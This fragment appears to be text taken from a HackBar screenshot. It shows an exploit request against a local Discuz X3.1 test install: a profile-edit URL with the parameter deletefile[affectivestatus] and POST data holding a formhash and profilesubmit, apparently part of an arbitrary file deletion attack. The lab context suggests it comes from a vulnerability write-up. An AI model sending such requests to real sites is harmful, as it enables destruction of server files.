 127.0.0.1/dz3.1/home.php?mod=spacecp&ac=profile&op=base&deletefile[affectivestatus]=111
INT SQL XSS Encryption Encoding Other
Load URL 127.0.0.1/dz3.1/home.php?mod=spacecp&ac=profile&op=base&deletefile[affectivestatus]=111
Split URL
Execute
Enable Post data Enable Referrer
Post data formhash=286ffdbd&profilesubmit=true